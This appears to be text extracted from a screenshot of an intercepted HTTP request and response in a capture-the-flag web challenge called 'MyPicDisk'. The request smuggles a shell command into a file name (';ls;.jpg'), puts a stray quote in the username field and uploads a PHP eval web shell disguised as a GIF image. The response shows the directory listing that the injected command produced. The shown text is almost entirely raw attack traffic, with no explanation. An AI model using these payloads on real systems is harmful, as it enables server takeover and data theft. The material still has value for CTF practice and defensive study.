 Request
Pretty Raw Hex
\n
1 POST /index.php?file=;ls;.jpg HTTP/1.1
2 Host: 2f3204e1-d884-4172- -0ac751e580de.node4.buuoj.cn:81
3 Content-Length: 520
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests:
6 Origin: null
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryQQLq2hPhig7Sy1Y0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: PHPSESSID=939be11757170155fdcab5cf9e99f4ab
13 Connection: close
14
15 ------WebKitFormBoundaryQQLq2hPhig7Sy1Y0
16 Content-Disposition: form-data; name="username"
17
18 123'
19 ------WebKitFormBoundaryQQLq2hPhig7Sy1Y0
20 Content-Disposition: form-data; name="password"
21
22 1233
23 ------WebKitFormBoundaryQQLq2hPhig7Sy1Y0
24 Content-Disposition: form-data; name="file"; filename="
chuling.jpg"
25 Content-Type: image/gif
26
27 GIF89a
28 <?php eval($_POST[chuling]); ?>
29 ------WebKitFormBoundaryQQLq2hPhig7Sy1Y0
30 Content-Disposition: form-data; name="submit"
31
32 提交
33 ------WebKitFormBoundaryQQLq2hPhig7Sy1Y0--
34
Search...
0 matches
Response
Pretty Raw Hex Render
\n
10 X-Powered-By: PHP/7.4.11
11 Content-Length: 875
12
13 <!DOCTYPE html>
14 <html>
15 <head>
16 <meta charset="UTF-8">
17 <title>
MyPicDisk
</title>
18 </head>
19 <body>
20 <script>
alert('you are not admin!!!!!');
</script>
<script>
location.href='/index.php';
</script>
<!-- /y0u_cant_find_1t.zip --><img src='../;ls;.jpg'>
<br>
<a href='../index.php/?file=;ls;.jpg&&todo=remove'>
remove
</a>
<br>
<a href='../index.php/?file=;ls;.jpg&&todo=show'>
show
</a>
<br>
</body>
21 </html>
total 20
22 drwxrwxrwx 1 www-data www-data 61 Jul 22 12:25 .
23 drwxr-xr-x 1 root root 18 Oct 13 2020 ..
24 -rw-r--r-- 1 www-data www-data 39 Jul 22 12:22 ;ls;.jpg
25 -rw-r--r-- 1 www-data www-data 39 Jul 22 12:15 chuling.jpg
26 -rw-r--r-- 1 www-data www-data 39 Jul 22 12:25 chuling2.jpg
27 -rw-rw-r-- 1 root root 3575 Jul 19 08:49 index.php
28 -rw-rw-r-- 1 root root 1475 Jul 19 08:49
y0u_cant_find_1t.zip
29 ;ls;.jpg
30 chuling.jpg
31 chuling2.jpg
32 index.php
33 y0u_cant_find_1t.zip
34
Search...
0 matches